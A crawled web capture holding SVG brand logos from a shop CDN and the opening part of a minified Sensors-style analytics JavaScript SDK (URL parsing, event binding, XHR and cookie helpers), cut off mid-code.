<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96" height="52" xmlns:v="https://vecta.io/nano"><defs><path id="A" d="M0 11.687h25.071v24.347H0z"/><path id="B" d="M0 36.034h93.18V0H0z"/></defs><g transform="translate(1.684 1.5)" fill-rule="evenodd"><path d="M16.281 10.193H8.794L12.183.255c.05-.153.193-.255.354-.255s.304.103.356.255l.012.032 3.375 9.905z" fill="#fff"/><mask id="C" fill="#fff"><use xlink:href="#A"/></mask><path fill="#fff" mask="url(#C)" d="M25.071 35.972L20 36.034l-7.464-21.9-7.44 21.842H0l8.283-24.289h8.507z"/><mask id="D" fill="#fff"><use xlink:href="#B"/></mask><path mask="url(#D)" d="M28.261 35.975h4.821v-16.81h-4.821zm8.977-24.358v24.359h8.306c1.916 0 3.648-.292 5.192-.885s2.861-1.417 3.957-2.486 1.929-2.353 2.504-3.854c.582-1.496.869-3.152.869-4.954 0-1.786-.287-3.426-.868-4.925-.576-1.498-1.412-2.789-2.504-3.869s-2.413-1.917-3.957-2.504-3.276-.882-5.193-.882h-8.306zm4.953 19.639V16.334h3.156c1.294 0 2.427.181 3.4.54s1.78.856 2.428 1.498a6.17 6.17 0 0 1 1.451 2.339c.323.923.489 1.949.489 3.086s-.166 2.163-.489 3.08-.809 1.697-1.451 2.339c-.648.644-1.453 1.144-2.428 1.504s-2.106.537-3.4.537H42.19zm24.893 4.017c1.239.507 2.599.759 4.075.759s2.837-.252 4.076-.759 2.306-1.212 3.204-2.11a9.55 9.55 0 0 0 2.114-3.227c.505-1.249.759-2.612.759-4.09s-.252-2.841-.759-4.093-1.21-2.323-2.114-3.224c-.899-.898-1.97-1.601-3.204-2.107s-2.596-.762-4.076-.762-2.837.252-4.075.762-2.306 1.209-3.205 2.107-1.605 1.974-2.114 3.224-.759 2.617-.759 4.093.252 2.844.759 4.09 1.215 2.325 2.114 3.226 1.97 1.604 3.205 2.11m2.289-4.649a4.56 4.56 0 0 1-1.496-1.004c-.434-.431-.782-.967-1.04-1.602s-.383-1.354-.383-2.172.13-1.538.383-2.168a4.79 4.79 0 0 1 1.04-1.609 4.6 4.6 0 0 1 1.496-1.001 4.63 4.63 0 0 1 1.786-.348c.609 0 1.199.117 1.773.348a4.46 4.46 0 0 1 1.508.999c.436.436.783.971 1.041 1.609.253.631.386 1.354.386 2.168s-.133 1.537-.386 2.17-.607 1.173-1.041 1.604a4.47 4.47 0 0 1-1.508 1.002 4.71 4.71 0 0 1-1.773.348 4.64 4.64 0 0 1-1.786-.347M33.738 14.175c0 .846-.344 1.613-.898 2.166a3.06 3.06 0 0 1-4.336 0 3.05 3.05 0 0 1-.898-2.166c0-.846.344-1.613.898-2.167a3.06 3.06 0 0 1 4.336 0c.554.554.898 1.321.898 2.167m54.487 21.401c.687.272 1.454.406 2.304.406.726 0 1.392-.064 1.999-.186l.493-.12.158-.047V31.4h-1.815a1.74 1.74 0 0 1-.74-.144 1.26 1.26 0 0 1-.438-.341c-.194-.198-.326-.442-.396-.735a4.18 4.18 0 0 1-.094-.621l-.015-.204h-.001V20.43h3.5v-4.817h-3.5v-3.996h-4.82v3.996h-2.71v4.817h2.71v9.502.612h.02c.103 1.64.637 2.951 1.615 3.909.468.477 1.044.853 1.73 1.123" fill="#fff"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/7ca1ecfba4b800529b4e296ef7ebbb7a/ENHULK.svg
body_size: 603
content:
<svg xmlns="http://www.w3.org/2000/svg" width="124" height="40" fill="#fff" fill-rule="evenodd" xmlns:v="https://vecta.io/nano"><path d="M32.597 6l-3.178 6.102H1V7.968L3.337 6zm-5.538 9.966h-.211H1v14.998l2.337 1.968h30.264V21.684l7.552 3.976v7.273h4.827V15.966h-4.866v4.354l-8.292-4.354h-4.127v10.668H8.862v-4.37h14.864M48.9 15.966v16.967h4.924v-8.559h7.474v8.559h4.944V15.966h-4.963v3.945h-7.455v-3.945zm39.473-.163v16.911h13.625v-4.56h-8.74V15.803m11.621 16.911V15.803h4.924v6.524l6.579-6.524H123l-8.389 8.142 8.253 8.769h-6.657l-5.126-5.34-1.285 1.221-.013 4.118zm-27.601-4.26c3.699.03 3.425-3.167 3.425-3.167l.023-9.389h4.915l-.013 10.09s-.096 6.987-8.35 7.011c-8.253-.024-8.35-7.011-8.35-7.011l-.013-10.09h4.915l.023 9.389s-.274 3.197 3.425 3.167"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/82ade17b960b01c1c40c4a13121847e6/Ganiza.svg
body_size: 1448
content:
<svg xmlns="http://www.w3.org/2000/svg" width="98" height="40" fill="#fff" fill-rule="evenodd" xmlns:v="https://vecta.io/nano"><path d="M54.115 11.148c.804 1.198.976 2.867.514 5.006l-2.789 12.91c-.028.129-.096.239-.205.329s-.228.135-.356.135h-4.498c-.129 0-.228-.045-.298-.135a.38.38 0 0 1-.064-.329l2.622-12.137c.195-.902.13-1.61-.194-2.126s-.858-.773-1.602-.773a2.82 2.82 0 0 0-1.997.792c-.563.528-.942 1.244-1.136 2.145l-2.614 12.099c-.028.129-.096.239-.205.329s-.228.135-.356.135h-4.498c-.129 0-.228-.045-.298-.135a.38.38 0 0 1-.063-.329l4.091-18.94c.028-.129.096-.238.206-.329s.227-.135.356-.135h4.498c.128 0 .227.045.298.135a.38.38 0 0 1 .064.329l-.234 1.082c-.017.078-.001.123.048.135s.122-.032.222-.135c1.19-1.237 2.682-1.855 4.476-1.855 1.871 0 3.209.599 4.014 1.797m-.197 18.245a.38.38 0 0 1-.064-.329l4.091-18.94c.028-.129.096-.238.206-.329s.227-.135.356-.135h4.498c.128 0 .227.045.298.135s.092.2.064.329l-4.092 18.94c-.028.129-.096.239-.205.329s-.228.135-.356.135h-4.498c-.129 0-.228-.045-.298-.135m7.429 0c-.071-.09-.092-.2-.064-.329l.902-4.174c.044-.206.15-.399.317-.58l9.359-9.509c.062-.051.086-.103.072-.154s-.06-.077-.137-.077h-6.69c-.129 0-.228-.045-.298-.135s-.091-.199-.063-.329l.86-3.981c.028-.129.096-.238.206-.329s.228-.135.356-.135h12.994c.128 0 .227.045.298.135a.38.38 0 0 1 .064.329l-.893 4.136c-.045.207-.151.4-.317.58l-9.628 9.509c-.063.052-.087.103-.072.155s.06.077.137.077h7.381a.36.36 0 0 1 .298.135c.071.089.092.2.064.329l-.868 4.02c-.028.129-.097.239-.205.329s-.228.135-.356.135H61.647c-.129 0-.228-.045-.298-.135M19.697 9.324h-4.632c-.202 0-.38.112-.534.334l-.22 1.019c-.017.077-.054.129-.11.155s-.103 0-.137-.077c-.749-1.16-1.97-1.739-3.661-1.739-1.717 0-3.225.516-4.524 1.546s-2.287 2.461-2.964 4.291c-.409.825-.836 2.268-1.281 4.329s-.651 3.427-.616 4.097c-.11 1.933.306 3.389 1.248 4.368s2.245 1.469 3.912 1.469a6.52 6.52 0 0 0 1.821-.258c.016-.003.032-.008.047-.012.212-.061.394-.241.441-.456l.717-3.319a.37.37 0 0 0-.371-.477H8.68c-.686-.002-1.207-.208-1.564-.618s-.528-.966-.506-1.662c.077-.953.239-1.997.484-3.131.262-1.211.57-2.281.924-3.208.273-.67.679-1.218 1.22-1.643s1.131-.638 1.771-.638c.666 0 1.173.207 1.52.618s.508.966.487 1.662c-.076.825-.255 1.894-.539 3.208l-1.803 8.349c-.345 1.598-.981 2.764-1.909 3.498s-2.25 1.102-3.967 1.102c-.692 0-1.225-.026-1.598-.077-.333 0-.53.141-.592.425l-.959 3.904c-.067.309.051.477.353.503L4.166 37c3.178 0 5.782-.754 7.812-2.261s3.379-3.808 4.047-6.9l3.899-18.051c.044-.201-.034-.355-.227-.464m16.998 2.867c-.465-.992-1.24-1.765-2.325-2.319s-2.396-.831-3.934-.831c-2.205 0-4.149.548-5.833 1.643s-2.796 2.532-3.334 4.31c-.054.129-.044.232.029.309s.173.116.302.116l4.593.271c.282 0 .489-.129.622-.386a2.45 2.45 0 0 1 1.019-1.16c.471-.284 1.014-.425 1.63-.425.769 0 1.328.232 1.676.696s.439 1.082.272 1.855l-1.395 6.455c-.173.799-.619 1.443-1.34 1.933a4.16 4.16 0 0 1-2.388.735c-.667 0-1.166-.18-1.498-.541s-.426-.876-.281-1.546c.167-.773.564-1.366 1.192-1.778.568-.373 1.267-.577 2.098-.613h.132c.262 0 .521-.214.578-.477l.563-2.608a.37.37 0 0 0-.371-.477h-.266 0-.294c-5.228 0-8.297 2.101-9.204 6.301-.457 2.113-.199 3.621.772 4.522s2.328 1.353 4.071 1.353c2.05 0 3.701-.644 4.954-1.933.068-.077.124-.103.171-.077s.06.077.043.155l-.234 1.083c-.028.129-.007.238.063.328s.169.135.298.135h4.498a.55.55 0 0 0 .356-.135.57.57 0 0 0 .206-.328l2.847-13.181c.273-1.262.176-2.39-.288-3.382m59.865-.003c-.465-.992-1.24-1.765-2.325-2.319s-2.396-.831-3.934-.831c-2.205 0-4.149.548-5.833 1.643s-2.796 2.532-3.334 4.31c-.054.129-.044.232.029.309s.173.116.302.116l4.593.271c.282 0 .489-.129.622-.386a2.45 2.45 0 0 1 1.019-1.16c.471-.284 1.015-.425 1.63-.425.769 0 1.328.232 1.676.696s.439 1.082.272 1.855l-1.394 6.455c-.173.799-.619 1.443-1.34 1.933a4.16 4.16 0 0 1-2.388.735c-.667 0-1.166-.18-1.498-.541s-.426-.876-.281-1.546c.167-.773.564-1.366 1.192-1.778.568-.373 1.267-.577 2.098-.613h.132c.262 0 .521-.214.578-.477l.563-2.608a.37.37 0 0 0-.371-.477h-.266 0-.294c-5.229 0-8.297 2.101-9.204 6.301-.456 2.113-.199 3.621.773 4.522s2.328 1.353 4.071 1.353c2.05 0 3.701-.644 4.954-1.933.068-.077.124-.103.171-.077s.06.077.043.155l-.234 1.083c-.028.129-.007.238.064.328s.169.135.298.135h4.498a.55.55 0 0 0 .356-.135.57.57 0 0 0 .206-.328l2.847-13.181c.273-1.262.176-2.39-.288-3.382m-36.77-5.317c-.525-.54-.788-1.217-.788-2.034 0-.839.256-1.524.77-2.051S60.962 2 61.798 2s1.515.265 2.041.792.788 1.212.788 2.051c0 .816-.268 1.494-.806 2.034s-1.211.81-2.023.81-1.48-.27-2.005-.81"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/4a673ce47933fc5313d3bf33ec4a89b9/Syvio.svg
body_size: 1301
content:
<svg xmlns="http://www.w3.org/2000/svg" width="101" height="40" fill="#fff" fill-rule="evenodd" xmlns:v="https://vecta.io/nano"><path d="M17.258 19.728c-.4-.7-.752-1.17-1.675-1.944-.62-.52-1.512-.958-2.512-1.233l-2.669-.632-.604-.104-2.468-.497-.175-.059c-.403-.135-.86-.288-1.156-.57s-.605-.631-.575-1.231c.045-.883.663-1.253 1.239-1.532.607-.293 1.361-.413 2.601-.413l.164.001c1.048.008 2.106.37 2.691.726.884.538 1.215.783 2.442 1.958l.227.217 2.988-3.35-.211-.203c-1.328-1.277-2.711-2.267-3.999-2.865-1.149-.533-2.653-.907-3.925-.977L8.921 7c-1.183 0-1.973.187-2.744.396-1.046.283-1.915.687-2.658 1.234-.816.601-1.469 1.345-1.886 2.151-.482.93-.698 1.63-.616 3.096.053.96.276 1.766.7 2.536.433.787.932 1.371 1.527 1.786.583.407 1.308.914 2.19 1.178l2.596.671.852.141 1.048.183.586.114 1.309.305c.858.319.984.429 1.22.7.273.313.408.659.422 1.087.023.673-.347 1.236-1.101 1.675-.533.311-1.761.561-2.421.561H9.92c-.948-.009-1.928-.018-3.34-.889-.556-.343-1.216-1.051-1.653-1.519l-.443-.457-.214-.194-3.17 3.176.186.214c.817.939 2.186 2.22 3.576 3.002 1.306.734 2.963 1.139 4.668 1.139h.475c.932 0 1.008-.017 1.941-.219l.131-.028c1.386-.299 2.351-.839 3.036-1.275a6.53 6.53 0 0 0 2.138-2.252c.489-.878.723-1.872.723-3.052a5.37 5.37 0 0 0-.719-2.733m38.188 3.569c.519-1.183 7.865-15.904 7.865-15.904h5.477L57.849 29.278l-4.983.005L42.037 7.395l5.378-.008 7.944 15.909h.084zm38.738-1.878a6.06 6.06 0 0 1-3.86 2.786 5.99 5.99 0 0 1-4.67-.762c-1.45-.904-2.386-2.205-2.782-3.866-.387-1.652-.131-3.225.76-4.674.902-1.453 2.202-2.391 3.86-2.787a6.47 6.47 0 0 1 1.476-.176c1.111 0 2.186.316 3.194.938a6.07 6.07 0 0 1 2.782 3.866c.387 1.652.131 3.225-.761 4.675m5.512-5.814a11.09 11.09 0 0 0-1.83-4.006 11.01 11.01 0 0 0-3.126-2.885 11.09 11.09 0 0 0-3.982-1.52 10.93 10.93 0 0 0-4.395.154 10.89 10.89 0 0 0-4 1.834 11.22 11.22 0 0 0-2.896 3.136c-.75 1.224-1.255 2.565-1.502 3.988a11.18 11.18 0 0 0 .14 4.412 11.11 11.11 0 0 0 1.841 4 10.95 10.95 0 0 0 3.132 2.905c1.221.75 2.553 1.256 3.964 1.504a11.25 11.25 0 0 0 1.857.156c.853 0 1.712-.099 2.558-.296a11.22 11.22 0 0 0 3.989-1.844c1.164-.846 2.135-1.902 2.883-3.134a11.15 11.15 0 0 0 1.519-3.978 11.07 11.07 0 0 0-.154-4.424M75.123 29.282h-4.977l.01-21.886h4.978z"/><path d="M40.527 7.396H35.8v10.079c-.046.929-.329 1.823-.85 2.671-.828 1.333-2.05 2.038-3.573 2.402-1.516.356-2.868.04-4.196-.78-1.331-.83-2.161-1.869-2.524-3.394a5.52 5.52 0 0 1 .698-4.29c.595-.959 1.302-1.656 2.249-2.233l-1.79-4.121a7.3 7.3 0 0 0-1.78 1.143c-1.001.864-1.893 1.79-2.593 2.917-.688 1.124-1.152 2.295-1.378 3.601a10.27 10.27 0 0 0 .129 4.05c.32 1.342.826 2.481 1.627 3.575.774 1.069 1.741 2.026 2.875 2.726 1.12.689 2.343 1.153 3.639 1.38.563.095 1.137.143 1.704.143.783 0 1.571-.091 2.348-.272 1.262-.305 2.495-.748 3.561-1.48l-.054 1.678c-.075.516-.405 1.017-.949 1.489s-1.278.588-1.634.598h-8.071v4.698l7.898.003c2.387-.113 4.067-1.051 5.386-2.551 1.273-1.447 1.978-3.086 2.006-5.007V7.396"/></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://iorein.com/static/version1752131615/frontend/Leedarson/orein/en_US/js/sa-v1.23.2.js
body_size: 48428
content:
!function(e,t){"function"==typeof define&&"object"==typeof define.amd&&define.amd&&define(t)}(this,function(){function e(e){if(!e)return!1;var t=Object.prototype.toString.call(e);return"[object Function]"==t||"[object AsyncFunction]"==t}function t(){return Date.now&&e(Date.now)?Date.now():(new Date).getTime()}function r(e){return null!=e&&"[object Object]"==Object.prototype.toString.call(e)}function i(){if("function"==typeof Uint32Array){var e="";if("undefined"!=typeof crypto?e=crypto:"undefined"!=typeof msCrypto&&(e=msCrypto),r(e)&&e.getRandomValues){var t=new Uint32Array(1),i=e.getRandomValues(t)[0],n=Math.pow(2,32);return i/n}}return kr(1e19)/1e19}function n(e){var t=null;try{t=JSON.parse(e)}catch(r){}return t}function a(e,t){this.lockGetPrefix=e||"lock-get-prefix",this.lockSetPrefix=t||"lock-set-prefix"}function s(e){return"function"==typeof e||!(!e||"object"!=typeof e)&&s(e.listener)}function l(){this._events={}}function c(e){var t=e;try{t=decodeURIComponent(e)}catch(r){t=e}return t}function u(e){e=e||"";for(var t={},r=e.substring(1),i=r.split("&"),n=0;n<i.length;n++){var a=i[n].indexOf("=");if(a!==-1){var s=i[n].substring(0,a),o=i[n].substring(a+1);s=c(s),o=c(o),t[s]=o}}return t}function d(e){return"[object String]"==Object.prototype.toString.call(e)}function p(e){return e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}function f(e){var t=function(e){this._fields={Username:4,Password:5,Port:7,Protocol:2,Host:6,Path:8,URL:0,QueryString:9,Fragment:10},this._values={},this._regex=/^((\w+):\/\/)?((\w+):?(\w+)?@)?([^\/\?:]+):?(\d+)?(\/?[^\?#]+)?\??([^#]+)?#?(\w*)/,"undefined"!=typeof e&&this._parse(e)};return t.prototype.setUrl=function(e){this._parse(e)},t.prototype._initValues=function(){for(var e in this._fields)this._values[e]=""},t.prototype.addQueryString=function(e){if("object"!=typeof e)return!1;var t=this._values.QueryString||"";for(var r in e)t=new RegExp(r+"[^&]+").test(t)?t.replace(new RegExp(r+"[^&]+"),r+"="+e[r]):"&"===t.slice(-1)?t+r+"="+e[r]:""===t?r+"="+e[r]:t+"&"+r+"="+e[r];this._values.QueryString=t},t.prototype.getUrl=function(){var e="";return e+=this._values.Origin,e+=this._values.Port?":"+this._values.Port:"",e+=this._values.Path,e+=this._values.QueryString?"?"+this._values.QueryString:"",e+=this._values.Fragment?"#"+this._values.Fragment:""},t.prototype._parse=function(e){this._initValues();var t=this._regex.exec(e);t||Sr.log("URLParser::_parse -> Invalid URL");var r=e.split("#"),i=r[0],n=r.slice(1).join("#");t=this._regex.exec(i);for(var a in this._fields)"undefined"!=typeof t[this._fields[a]]&&(this._values[a]=t[this._fields[a]]);this._values.Hostname=this._values.Host.replace(/:\d+$/,""),this._values.Origin=this._values.Protocol+"://"+this._values.Hostname,this._values.Fragment=n},new t(e)}function _(e){var t={},r=function(){var e;try{return e=new URL("http://modernizr.com/"),"http://modernizr.com/"===e.href}catch(t){return!1}};if("function"==typeof window.URL&&r())t=new URL(e),t.searchParams||(t.searchParams=function(){var e=u(t.search);return{get:function(t){return e[t]}}}());else{d(e)||(e=String(e)),e=p(e);var i=/^https?:\/\/.+/;if(i.test(e)===!1)return void Sr.log("Invalid URL");var n=f(e);t.hash=n._values.Fragment,t.host=n._values.Host?n._values.Host+(n._values.Port?":"+n._values.Port:""):"",t.href=n._values.URL,t.password=n._values.Password,t.pathname=n._values.Path,t.port=n._values.Port,t.search=n._values.QueryString?"?"+n._values.QueryString:"",t.username=n._values.Username,t.hostname=n._values.Hostname,t.protocol=n._values.Protocol?n._values.Protocol+":":"",t.origin=n._values.Origin?n._values.Origin+(n._values.Port?":"+n._values.Port:""):"",t.searchParams=function(){var e=u("?"+n._values.QueryString);return{get:function(t){return e[t]}}}()}return t}function g(e){return!(!e||1!==e.nodeType)}function h(e){return void 0===e}function v(t){return Array.isArray&&e(v)?Array.isArray(t):"[object Array]"===Object.prototype.toString.call(t)}function y(e){return new Dr(e)}function b(e,t,r,i){function n(e){return e&&(e.preventDefault=n.preventDefault,e.stopPropagation=n.stopPropagation,e._getPath=n._getPath),e}function a(e,t,r,i){var a=function(a){if(a=a||n(window.event)){a.target=a.srcElement;var s,o,l=!0;return"function"==typeof r&&(s=r(a)),o=t.call(e,a),"beforeunload"!==i?(!1!==s&&!1!==o||(l=!1),l):void 0}};return a}n._getPath=function(){var e=this;return this.path||this.composedPath&&this.composedPath()||y(e.target).getParents()},n.preventDefault=function(){this.returnValue=!1},n.stopPropagation=function(){this.cancelBubble=!0};var s=function(e,t,r){if(void 0===i&&"click"===t&&(i=!0),e&&e.addEventListener)e.addEventListener(t,function(e){e._getPath=n._getPath,r.call(this,e)},i);else{var s="on"+t,o=e[s];e[s]=a(e,r,o,t)}};s.apply(null,arguments)}function S(e){var t="pushState"in window.history?"popstate":"hashchange";b(window,t,e)}function w(e){if(e)return"undefined"!=typeof window.XMLHttpRequest&&"withCredentials"in new XMLHttpRequest?new XMLHttpRequest:"undefined"!=typeof XDomainRequest?new XDomainRequest:null;if("undefined"!=typeof window.XMLHttpRequest)return new XMLHttpRequest;if(window.ActiveXObject)try{return new ActiveXObject("Msxml2.XMLHTTP")}catch(t){try{return new ActiveXObject("Microsoft.XMLHTTP")}catch(t){Sr.log(t)}}}function k(e,t,r){if(null==e)return!1;if(Or&&e.forEach===Or)e.forEach(t,r);else if(v(e))for(var i=0,n=e.length;i<n;i++)i in e&&t.call(r,e[i],i,e);else for(var a in e)jr.call(e,a)&&t.call(r,e[a],a,e)}function P(e){return k(Array.prototype.slice.call(arguments,1),function(t){for(var r in t)$r.call(t,r)&&void 0!==t[r]&&(e[r]=t[r])}),e}function D(e){function t(e){if(!e)return"";try{return JSON.parse(e)}catch(t){return{}}}function i(){try{n&&"object"==typeof n&&n.abort&&n.abort()}catch(t){Sr.log(t)}a&&(clearTimeout(a),a=null,e.error&&e.error(),n.onreadystatechange=null,n.onload=null,n.onerror=null)}e.timeout=e.timeout||2e4,e.credentials="undefined"==typeof e.credentials||e.credentials;var n=w(e.cors);if(!n)return!1;e.type||(e.type=e.data?"POST":"GET"),e=P({success:function(){},error:function(){}},e);var a,s=e.success,o=e.error;e.success=function(e){s(e),a&&(clearTimeout(a),a=null)},e.error=function(e){o(e),a&&(clearTimeout(a),a=null)},a=setTimeout(function(){i()},e.timeout),"undefined"!=typeof XDomainRequest&&n instanceof XDomainRequest&&(n.onload=function(){e.success&&e.success(t(n.responseText)),n.onreadystatechange=null,n.onload=null,n.onerror=null},n.onerror=function(){e.error&&e.error(t(n.responseText),n.status),n.onreadystatechange=null,n.onerror=null,n.onload=null}),n.onreadystatechange=function(){try{4==n.readyState&&(n.status>=200&&n.status<300||304==n.status?e.success(t(n.responseText)):e.error(t(n.responseText),n.status),n.onreadystatechange=null,n.onload=null)}catch(r){n.onreadystatechange=null,n.onload=null}},n.open(e.type,e.url,!0);try{e.credentials&&(n.withCredentials=!0),r(e.header)&&k(e.header,function(e,t){n.setRequestHeader&&n.setRequestHeader(t,e)}),e.data&&(e.cors||n.setRequestHeader&&n.setRequestHeader("X-Requested-With","XMLHttpRequest"),"application/json"===e.contentType?n.setRequestHeader&&n.setRequestHeader("Content-type","application/json; charset=UTF-8"):n.setRequestHeader&&n.setRequestHeader("Content-type","application/x-www-form-urlencoded"))}catch(l){Sr.log(l)}n.send(e.data||null)}function C(e,t){var r=[];return null==e?r:Array.prototype.map&&e.map===Array.prototype.map?e.map(t):(k(e,function(e,i,n){r.push(t(e,i,n))}),r)}function O(e){var t=[];try{t=C(atob(e).split(""),function(e){return"%"+("00"+e.charCodeAt(0).toString(16)).slice(-2)})}catch(r){t=[]}try{return decodeURIComponent(t.join(""))}catch(r){return t.join("")}}function j(e){var t="";try{t=btoa(encodeURIComponent(e).replace(/%([0-9A-F]{2})/g,function(e,t){return String.fromCharCode("0x"+t)}))}catch(r){t=e}return t}function $(e,t){t=t||window;var r=!1,i=!0,n=t.document,a=n.documentElement,s=n.addEventListener,o=s?"addEventListener":"attachEvent",l=s?"removeEventListener":"detachEvent",c=s?"":"on",u=function(i){"readystatechange"==i.type&&"complete"!=n.readyState||(("load"==i.type?t:n)[l](c+i.type,u,!1),!r&&(r=!0)&&e.call(t,i.type||i))},d=function(){try{a.doScroll("left")}catch(e){return void setTimeout(d,50)}u("poll")};if("complete"==n.readyState)e.call(t,"lazy");else{if(!s&&a.doScroll){try{i=!t.frameElement}catch(p){Sr.log(p)}i&&d()}n[o](c+"DOMContentLoaded",u,!1),n[o](c+"readystatechange",u,!1),t[o](c+"load",u,!1)}}function T(e){return k(Array.prototype.slice.call(arguments,1),function(t){for(var r in t)void 0!==t[r]&&void 0===e[r]&&(e[r]=t[r])}),e}function N(e){var t=e;try{t=decodeURI(e)}catch(r){t=e}return t}function I(e){var t="t6KJCZa5pDdQ9khoEM3Tj70fbP2eLSyc4BrsYugARqFIw1mzlGNVXOHiWvxUn8",r=t.length-1,i={},n=0;for(n=0;n<t.length;n++)i[t.charAt(n)]=t.charAt(r-n);var a="";for(n=0;n<e.length;n++)a+=e.charAt(n)in i?i[e.charAt(n)]:e.charAt(n);return a}function A(e){return"[object Date]"==Object.prototype.toString.call(e)}function x(e){function t(e){return e<10?"0"+e:e}return e.getFullYear()+"-"+t(e.getMonth()+1)+"-"+t(e.getDate())+" "+t(e.getHours())+":"+t(e.getMinutes())+":"+t(e.getSeconds())+"."+t(e.getMilliseconds())}function L(e){return k(e,function(t,i){A(t)?e[i]=x(t):r(t)&&(e[i]=L(t))}),e}function E(e){return k(Array.prototype.slice.call(arguments,1),function(t){for(var i in t)void 0!==t[i]&&(r(t[i])&&r(e[i])?P(e[i],t[i]):e[i]=t[i])}),e}function J(e,t,r){var i=Object.prototype.hasOwnProperty;if(e.filter)return e.filter(t);for(var n=[],a=0;a<e.length;a++)if(i.call(e,a)){var s=e[a];t.call(r,s,a,e)&&n.push(s)}return n}function U(e){try{return JSON.stringify(e,null,"  ")}catch(t){return JSON.stringify(e)}}function K(e,t){function r(e){return!!e&&e}e=e||location.hostname,t=t||"domain_test";var i=r(e);if(!i)return"";var n=i.split(".");if(v(n)&&n.length>=2&&!/^(\d+\.)+\d+$/.test(i))for(var a="."+n.splice(n.length-1,1);n.length>0;)if(a="."+n.splice(n.length-1,1)+a,document.cookie=t+"=true; path=/; domain="+a,document.cookie.indexOf(t+"=true")!==-1){var s=new Date;return s.setTime(s.getTime()-1e3),document.cookie=t+"=true; expires="+s.toGMTString()+"; path=/; SameSite=Lax; domain="+a,a}return""}function R(e){function t(e,t){e=p(e);var r;if("body"===e)return document.getElementsByTagName("body")[0];if(0===e.indexOf("#"))e=e.slice(1),r=document.getElementById(e);else if(e.indexOf(":nth-of-type")>-1){var i=e.split(":nth-of-type");if(!i[0]||!i[1])return null;var n=i[0],a=i[1].match(/\(([0-9]+)\)/);if(!a||!a[1])return null;var s=Number(a[1]);if(!(g(t)&&t.children&&t.children.length>0))return null;for(var o=t.children,l=0;l<o.length;l++)if(g(o[l])){var c=o[l].tagName.toLowerCase();if(c===n&&(s--,0===s)){r=o[l];break}}if(s>0)return null}return r?r:null}function r(e){var n,a=i.shift();if(!a)return e;try{n=t(a,e)}catch(s){Sr.log(s)}return n&&g(n)?r(n):null}if(!d(e))return null;var i=e.split(">"),n=null;return n=r(),n&&g(n)?n:null}function H(e,t){var r="",i="";return e.textContent?r=p(e.textContent):e.innerText&&(r=p(e.innerText)),r&&(r=r.replace(/[\r\n]/g," ").replace(/[ ]+/g," ").substring(0,255)),i=r||"","input"!==t&&"INPUT"!==t||(i=e.value||""),i}function B(e,t){t&&"string"==typeof t||(t="hostname\u89e3\u6790\u5f02\u5e38");var r=null;try{r=_(e).hostname}catch(i){Sr.log("getHostname\u4f20\u5165\u7684url\u53c2\u6570\u4e0d\u5408\u6cd5\uff01")}return r||t}function W(){try{var e=navigator.appVersion.match(/OS (\d+)[._](\d+)[._]?(\d+)?/);return e&&e[1]?Number.parseInt(e[1],10):""}catch(t){return""}}function M(e,t){t=t.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]"),e=c(e);var r="[\\?&]"+t+"=([^&#]*)",i=new RegExp(r),n=i.exec(e);return null===n||n&&"string"!=typeof n[1]&&n[1].length?"":c(n[1])}function V(e){var t={},r=e.split("?"),i=r[1]||"";return i&&(t=u("?"+i)),t}function F(){return"undefined"!=typeof window.matchMedia||"undefined"!=typeof window.msMatchMedia}function q(){var e=screen.msOrientation||screen.mozOrientation||(screen.orientation||{}).type,t="\u672a\u53d6\u5230\u503c";if(e)t=e.indexOf("landscape")>-1?"landscape":"portrait";else if(F()){var r=window.matchMedia||window.msMatchMedia;r("(orientation: landscape)").matches?t="landscape":r("(orientation: portrait)").matches&&(t="portrait")}return t}function z(){var e,t={},r=navigator.userAgent.toLowerCase();return(e=r.match(/opera.([\d.]+)/))?t.opera=Number(e[1].split(".")[0]):(e=r.match(/msie ([\d.]+)/))?t.ie=Number(e[1].split(".")[0]):(e=r.match(/edge.([\d.]+)/))?t.edge=Number(e[1].split(".")[0]):(e=r.match(/firefox\/([\d.]+)/))?t.firefox=Number(e[1].split(".")[0]):(e=r.match(/chrome\/([\d.]+)/))?t.chrome=Number(e[1].split(".")[0]):(e=r.match(/version\/([\d.]+).*safari/))?t.safari=Number(e[1].match(/^\d*.\d*/)):(e=r.match(/trident\/([\d.]+)/))&&(t.ie=11),t}function X(e){return d(e)?(e=p(e),N(e)):N(location.href)}function Z(e){return d(e)?(e=p(e),N(e)):N(location.pathname)}function Y(e,t){return e.hasAttribute?e.hasAttribute(t):e.attributes?!(!e.attributes[t]||!e.attributes[t].specified):void 0}function G(e,t){if("string"==typeof t)return Y(e,t);if(v(t)){for(var r=!1,i=0;i<t.length;i++){var n=Y(e,t[i]);if(n){r=!0;break}}return r}}function Q(e){if("string"!=typeof e)return 0;var t=0,r=null;if(0==e.length)return t;for(var i=0;i<e.length;i++)r=e.charCodeAt(i),t=(t<<5)-t+r,t&=t;return t}function ee(e){var t=9007199254740992,r=-9007199254740992,i=31,n=0;if(e.length>0)for(var a=e.split(""),s=0;s<a.length;s++){var o=a[s].charCodeAt(),l=i*n+o;if(l>t)for(n=r+n;l=i*n+o,l<r;)n=n/2+o;if(l<r)for(n=t+n;l=i*n+o,l>t;)n=n/2+o;n=i*n+o}return n}function te(e,t){var r=e.indexOf;if(r)return r.call(e,t);for(var i=0;i<e.length;i++)if(t===e[i])return i;return-1}function re(e,t){return e.prototype=new t,e.prototype.constructor=e,e.superclass=t.prototype,e}function ie(e){return!(!e||!Nr.call(e,"callee"))}function ne(e){return"[object Boolean]"==Object.prototype.toString.call(e)}function ae(e){if(r(e)){for(var t in e)if(Object.prototype.hasOwnProperty.call(e,t))return!1;return!0}return!1}function se(e){if("string"!=typeof e)return!1;var t=/^https?:\/\/.+/;return t.test(e)!==!1||(Sr.log("Invalid URL"),!1)}function oe(){return!!navigator.userAgent.match(/iPhone|iPad|iPod/i)}function le(e){try{JSON.parse(e)}catch(t){return!1}return!0}function ce(e){return"[object Number]"==Object.prototype.toString.call(e)&&/[\d\.]+/.test(String(e))}function ue(){var e=!1;if("object"!=typeof 